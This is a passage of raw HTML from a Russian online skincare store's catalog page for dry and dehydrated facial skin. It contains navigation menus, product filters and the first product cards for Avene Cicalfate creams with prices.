                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=volosy" class="mobile-menu__sub-link" title="Волосы">
                                    Волосы
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=telo" class="mobile-menu__sub-link" title="Тело">
                                    Тело
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=zashchita-ot-solntsa" class="mobile-menu__sub-link" title="Защита от солнца">
                                    Защита от солнца
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=deti" class="mobile-menu__sub-link" title="Для детей">
                                    Для детей
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=dlya-muzhchin" class="mobile-menu__sub-link" title="Для мужчин">
                                    Для мужчин
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-expert-head-1">
                        Стиль жизни
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-expert-panel-1">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Питание">Питание</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Спорт">Спорт</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Здоровье">Здоровье</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Образ жизни">Образ жизни</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИССЛЕДОВАНИЯ">ИССЛЕДОВАНИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИНГРЕДИЕНТЫ">ИНГРЕДИЕНТЫ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-362">
                        KLORANE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-362">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=362" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" БОТАНИЧЕСКИЙ ФОНД">БОТАНИЧЕСКИЙ ФОНД</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" МИССИЯ">МИССИЯ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-103">
                        A-DERMA
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-103">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=103" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" AVOINE RHEALBA®">AVOINE RHEALBA®</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" ХРУПКАЯ КОЖА">ХРУПКАЯ КОЖА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-6873">
                        ORAL CARE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-6873">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=6873" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            </div>
</div>
-->



                    <!--
                    <li class="mobile-menu__list-item">
                        <a href="#" class="mobile-menu__category-name mobile-menu__category-name--link" title="Акции">Акции</a>
                    </li>
                    -->
                    <li class="mobile-menu__list-item">
                        <a href="/about/" class="mobile-menu__category-name mobile-menu__category-name--link" title="О нас">О нас</a>
                    </li>
                    <!-- @TODO atopy временно скрыли
                    <li class="mobile-menu__list-item">
                        <a href="/atopy/" class="mobile-menu__category-name mobile-menu__category-name--link" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
                    </li>
                    -->

                </ul>
                <!-- @TODO
                <a href="#" class="mobile-menu__advice" title="Диагностика">
                    <div class="mobile-menu__advice-box">
                        <div class="mobile-menu__advice-text">Забота о коже</div>
                        <div class="mobile-menu__advice-title">Диагностика</div>
                    </div>
                    <div class="mobile-menu__advice-icon-box">
                        <div class="mobile-menu__advice-icon">
                            <svg class="icon icon--diagnostic">
                                <use xlink:href="#icon-diagnostic"></use>
                            </svg>
                        </div>
                        <svg class="icon icon--arrow mobile-menu__advice-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                    </div>
                </a>
                -->
                <div class="mobile-menu__footer">
                    <!--p class="mobile-menu__footer-text">Для звонков по России</p>
                    a href="tel:88003014603" class="mobile-menu__tel" title="Для звонков по России">8 800 301-46-03</a-->
                    <a href="/lk/profile/" class="mobile-menu__footer-link" title="Отслеживание заказа">Отслеживание заказа</a>
                    <a href="/customers/?home" class="mobile-menu__footer-link" title="Помощь">Помощь</a>
                </div>
            </div>
        </div>
    </div>
</div>
<section class="fixed-panel cookie-panel js-privacy-policy-cookie-block" data-privacy-policy-href="/customers/?policy">
    <div class="container">
        <p class="fixed-panel__text fixed-panel__hidden-mobile">
            Продолжая работу с <a href="https://dermo-cosmetique.ru">dermo-cosmetique.ru</a>,
            Вы подтверждаете использование сайтом cookie Вашего браузера с целью улучшить предложения и сервис на
            основе Ваших предпочтений и интересов.
        </p>
        <span class="fixed-panel__hidden-mobile">
            <button
                    class="btn btn--bordered fixed-panel__btn js-accept-privacy-policy"
                    type="button">
                Понятно
            </button>
            <button class="btn btn--bordered fixed-panel__btn js-show-privacy-policy" type="button">
                Узнать больше
            </button>
        </span>
        <p class="fixed-panel__text fixed-panel__hidden-desktop">
            Продолжая работу с нашим сайтом, Вы принимаете <a href="/customers/?policy" onclick="acceptPrivacyPolicy();">политику использования файлов
            cookie</a>
        </p>
        <button class="btn btn--bordered fixed-panel__btn fixed-panel__hidden-desktop" id="cls" type="button">
            Понятно
        </button>
    </div>
</section>

    <main class="catalog">

        <section class="catalog__breadcrumbs">
        <div class="container ">
            <nav class="breadcrumbs breadcrumbs--simple

"
aria-labelledby="breadcrumbs-simple-hl">
    <h2 class="breadcrumbs__hl is-hidden" id="breadcrumbs-simple-hl">Вы находитесь здесь:</h2>
    <ol class="breadcrumbs__list">
            <li class="breadcrumbs__item">
                        <a href="/" class="breadcrumbs__link">Официальный интернет-магазин PIERRE FABRE DERMO-COSMETIQUE</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/" class="breadcrumbs__link">Каталог</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/litso-1/" class="breadcrumbs__link">Лицо</a>
            </li>
            <li class="breadcrumbs__item">
                    <span>Сухая и обезвоженная</span>
            </li>
    </ol>
</nav>
        </div>
    </section>
    <form method="POST" action="" name="catalog-filter" id="catalog-filter">
        <div class="js-catalog-page">
        <div class="container catalog__mobile-content">
            <p class="catalog__mobile-caption">СУХАЯ И ОБЕЗВОЖЕННАЯ
</p>
            <p class="catalog__mobile-amount">(14 товаров)</p>
        </div>

        <section class="catalog__box container">
            <aside class="catalog__aside">
                                <div class="categories

catalog__categories">
        <p class="categories__title">Категории</p>

    <ul class="categories__list">
        <li class="categories__item" onclick="window.location='/catalog/litso_tip-kozhi_zhirnaya-301/'">
            <label class="categories__item-label">
                <input type="radio" class="js-category-field categories__item-field" name="categories" id="category-litso_tip-kozhi_zhirnaya" >
                <span class="categories__item-text">Жирная</span>
            </label>
        </li>
        <li class="categories__item" onclick="window.location='/catalog/litso_tip-kozhi_chuvstvitelnaya-316/'">
            <label class="categories__item-label">
                <input type="radio" class="js-category-field categories__item-field" name="categories" id="category-litso_tip-kozhi_chuvstvitelnaya" >
                <span class="categories__item-text">Чувствительная</span>
            </label>
        </li>
        <li class="categories__item" onclick="window.location='/catalog/litso_tip-kozhi_atopichnaya-320/'">
            <label class="categories__item-label">
                <input type="radio" class="js-category-field categories__item-field" name="categories" id="category-litso_tip-kozhi_atopichnaya" >
                <span class="categories__item-text">Атопичная</span>
            </label>
        </li>
        <li class="categories__item" onclick="window.location='/catalog/litso_tip-kozhi_normalnaya-324/'">
            <label class="categories__item-label">
                <input type="radio" class="js-category-field categories__item-field" name="categories" id="category-litso_tip-kozhi_normalnaya" >
                <span class="categories__item-text">Нормальная</span>
            </label>
        </li>
        <li class="categories__item" onclick="window.location='/catalog/litso_tip-kozhi_zrelaya-329/'">
            <label class="categories__item-label">
                <input type="radio" class="js-category-field categories__item-field" name="categories" id="category-litso_tip-kozhi_zrelaya" >
                <span class="categories__item-text">Зрелая</span>
            </label>
        </li>
        <li class="categories__item" onclick="window.location='/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/'">
            <label class="categories__item-label">
                <input type="radio" class="js-category-field categories__item-field" name="categories" id="category-litso_tip-kozhi_sukhaya-i-obezvozhennaya" checked>
                <span class="categories__item-text">Сухая и обезвоженная</span>
            </label>
        </li>
        <li class="categories__item" onclick="window.location='/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/'">
            <label class="categories__item-label">
                <input type="radio" class="js-category-field categories__item-field" name="categories" id="category-litso_tip-kozhi_zhirnaya-i-kombinirovannaya" >
                <span class="categories__item-text">Жирная и комбинированная</span>
            </label>
        </li>
        <li class="categories__item" onclick="window.location='/catalog/litso_tip-kozhi_razdrazhennaya-542/'">
            <label class="categories__item-label">
                <input type="radio" class="js-category-field categories__item-field" name="categories" id="category-litso_tip-kozhi_razdrazhennaya" >
                <span class="categories__item-text">Раздраженная</span>
            </label>
        </li>
    </ul>

    <div class="select select--categories categories__select">
    <label class="select__label" for="select-categories"></label>
    <select class="select__input" id="select-categories" name="select-categories">
        <option value="category-litso_tip-kozhi_zhirnaya" >Жирная</option>
        <option value="category-litso_tip-kozhi_chuvstvitelnaya" >Чувствительная</option>
        <option value="category-litso_tip-kozhi_atopichnaya" >Атопичная</option>
        <option value="category-litso_tip-kozhi_normalnaya" >Нормальная</option>
        <option value="category-litso_tip-kozhi_zrelaya" >Зрелая</option>
        <option value="category-litso_tip-kozhi_sukhaya-i-obezvozhennaya" selected>Сухая и обезвоженная</option>
        <option value="category-litso_tip-kozhi_zhirnaya-i-kombinirovannaya" >Жирная и комбинированная</option>
        <option value="category-litso_tip-kozhi_razdrazhennaya" >Раздраженная</option>
    </select>
    </div>
</div>

                
                <div class="js-catalog-desktop-filter-wrapper">

    <div class="js-catalog-filters catalog-filters">
        <div class="catalog-filters__top">
        <button class="popup__close catalog-mobile-filter__close" type="button" title="Закрыть попап">
            <svg class="icon icon--cross">
                <use xlink:href="#icon-cross"></use>
            </svg>
        </button>
            <h1 class="catalog-filters__title">СУХАЯ И ОБЕЗВОЖЕННАЯ
</h1>

            <p class="catalog-filters__amount">(14 товаров)</p>

            <div class="catalog-filters__btns-container">
                <button class="btn btn--transparent catalog-filters__submit" type="button">Применить</button>
                <a class="link catalog-filters__reset" href="/catalog/">очистить <span class="catalog-filters__reset-hide-mobile">фильтры</span></a>
            </div>
        </div>
                                    <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Бренд</p>

                    <fieldset class="checkbox checkbox--propBrand

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propBrand[]" id="checkbox-propBrand-1" value="360"
            
            
            >
            <label class="checkbox__label" for="checkbox-propBrand-1">EAU THERMALE AVENE</label>
                <input type="checkbox" class="checkbox__input" name="propBrand[]" id="checkbox-propBrand-2" value="103"
            
            
            >
            <label class="checkbox__label" for="checkbox-propBrand-2">A-DERMA</label>
    
    
</fieldset>

                </div>
                                                <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Гамма</p>

                    <fieldset class="checkbox checkbox--propGamma

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-1" value="771"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-1">CICALFATE</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-2" value="770"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-2">HYDRANCE</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-3" value="764"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-3">COLD</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-4" value="754"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-4">EPITHELIALE</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-5" value="672"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-5">DERMALIBOUR</label>
    
    
</fieldset>

                </div>
                                                <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Применение</p>

                    <fieldset class="checkbox checkbox--propUsage

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propUsage[]" id="checkbox-propUsage-1" value="19"
            
            
            >
            <label class="checkbox__label" for="checkbox-propUsage-1">Лицо и тело</label>
                <input type="checkbox" class="checkbox__input" name="propUsage[]" id="checkbox-propUsage-2" value="1"
            
            
            >
            <label class="checkbox__label" for="checkbox-propUsage-2">Лицо</label>
                <input type="checkbox" class="checkbox__input" name="propUsage[]" id="checkbox-propUsage-3" value="2"
            
            
            >
            <label class="checkbox__label" for="checkbox-propUsage-3">Губы</label>
    
    
</fieldset>

                </div>
                                                <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Тип средства</p>

                    <fieldset class="checkbox checkbox--propType

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-1" value="14"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-1">Крем</label>
                <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-2" value="8"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-2">Бальзам</label>
                <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-3" value="6"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-3">Сыворотка</label>
                <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-4" value="16"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-4">Стик</label>
    
    
</fieldset>

                </div>
                                                <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Тип кожи</p>

                    <fieldset class="checkbox checkbox--propSkinType

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propSkinType[]" id="checkbox-propSkinType-1" value="2"
            
            
            >
            <label class="checkbox__label" for="checkbox-propSkinType-1">Сухая и обезвоженная</label>
                <input type="checkbox" class="checkbox__input" name="propSkinType[]" id="checkbox-propSkinType-2" value="22"
            
            
            >
            <label class="checkbox__label" for="checkbox-propSkinType-2">Сухая и атопичная</label>
    
    
</fieldset>

                </div>
                                                                    <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Проблематика</p>

                    <fieldset class="checkbox checkbox--propIssue

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propIssue[]" id="checkbox-propIssue-1" value="2"
            
            
            >
            <label class="checkbox__label" for="checkbox-propIssue-1">Сухость и шелушение</label>
                <input type="checkbox" class="checkbox__input" name="propIssue[]" id="checkbox-propIssue-2" value="4"
            
            
            >
            <label class="checkbox__label" for="checkbox-propIssue-2">Обезвоженность</label>
                <input type="checkbox" class="checkbox__input" name="propIssue[]" id="checkbox-propIssue-3" value="6"
            
            
            >
            <label class="checkbox__label" for="checkbox-propIssue-3">Зуд и раздражение</label>
    
    
</fieldset>

                </div>
                                                <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Потребность</p>

                    <fieldset class="checkbox checkbox--propNeed

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-1" value="2"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-1">Восстановление и заживление</label>
                <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-2" value="5"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-2">Увлажнение и питание</label>
                <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-3" value="9"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-3">Защита от холода</label>
    
    
</fieldset>

                </div>
                                                <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Степень защиты</p>

                    <fieldset class="checkbox checkbox--propSunProtectionDegree

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propSunProtectionDegree[]" id="checkbox-propSunProtectionDegree-1" value="3"
            
            
            >
            <label class="checkbox__label" for="checkbox-propSunProtectionDegree-1">SPF 30</label>
    
    
</fieldset>

                </div>
                    
        <input type="hidden" name="SECTION_ID" value="330">
    </div>
</div>
            </aside>


            <div class="catalog__main">
                <div class="catalog__top-row">
                    <div class="select select--arrow-blue select--catalog-sort catalog__sort">
                        <label class="select__label" for="select-catalog-sort"></label>
                        <select class="select__input" id="select-catalog-sort" name="sort">
                                                            <option value="new" selected>Новинки</option>
                                                            <option value="price-asc" >Цена (по возрастанию)</option>
                                                            <option value="price-desc" >Цена (по убыванию)</option>
                                                    </select>
                    </div>

                    <button class="btn btn--blue catalog__btn-filters-mobile" type="button">Фильтры</button>
                </div>

                <div class="products-list catalog__products-list js-catalog-products-list"
                     data-page="1"
                     data-total-count="14"
                     data-per-page="24"
                     data-category-id="330"
                >
                    <div
    class="product-card product-card--card-7107 product-card--profile products-list__item catalog__product-card"
    id="card-7107" aria-labelledby="product-card-card-7107-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie/7107/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/745/0hysdkogcmfgmao0im05zd3b5oac3jay/224_224_0/1_PACKSHOT_JPG.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/745/0hysdkogcmfgmao0im05zd3b5oac3jay/224_224_0/1_PACKSHOT_JPG.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/745/0hysdkogcmfgmao0im05zd3b5oac3jay/224_224_0/1_PACKSHOT_JPG.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="7107"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie/7107/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-7107-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">CICALFATE</p>
            <p class="product-card__name-desc">Мультифункциональный восстанавливающий крем для кожи Cicalfate+ SPF50+ </p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie/7107/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" checked disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/review/7107/?referer=%2Fcatalog%2Flitso_tip-kozhi_sukhaya-i-obezvozhennaya-330%2F%3FSECTION_CODE%3Dlitso_tip-kozhi_sukhaya-i-obezvozhennaya%26SECTION_ID%3D330"
                    title="Оставить отзыв">
                    Оставить отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">30 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">1&nbsp;130 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="7107"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-1542 product-card--profile products-list__item catalog__product-card"
    id="card-1542" aria-labelledby="product-card-card-1542-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/1542/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/b0e/htjsfu1q5oa8c9enbwepbl2zg314rb28/224_224_0/1_PACKSHOT-FRONT_JPG.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/b0e/htjsfu1q5oa8c9enbwepbl2zg314rb28/224_224_0/1_PACKSHOT-FRONT_JPG.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/b0e/htjsfu1q5oa8c9enbwepbl2zg314rb28/224_224_0/1_PACKSHOT-FRONT_JPG.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="1542"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/1542/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-1542-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">CICALFATE</p>
            <p class="product-card__name-desc">Восстанавливающий защитный крем Cicalfate</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/1542/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
